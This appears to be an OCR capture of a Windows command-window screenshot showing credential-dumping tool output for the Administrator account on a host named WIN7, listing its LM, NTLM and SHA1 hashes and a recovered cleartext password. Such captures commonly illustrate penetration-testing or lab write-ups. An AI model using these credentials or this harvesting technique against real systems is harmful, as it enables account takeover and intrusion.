 管理员: C:\Windows\system32\cmd.exe
Logon Server      : WIN7
Logon Time        : 2019/11/14 9:38:33
SID               : S-1-5-21-1539156736-1959120456-2224594862-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : WIN7
         * LM       : c4d0515fb12046a475113b7737dc0019
         * NTLM     : aafdad330f5a9f4fbf562ed3d25f97de
         * SHA1     : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
        tspkg :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        wdigest :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        kerberos :
         * Username : Administrator
         * Domain   : WIN7
         * Password : W3lc0meToD0g3
        ssp :
        credman :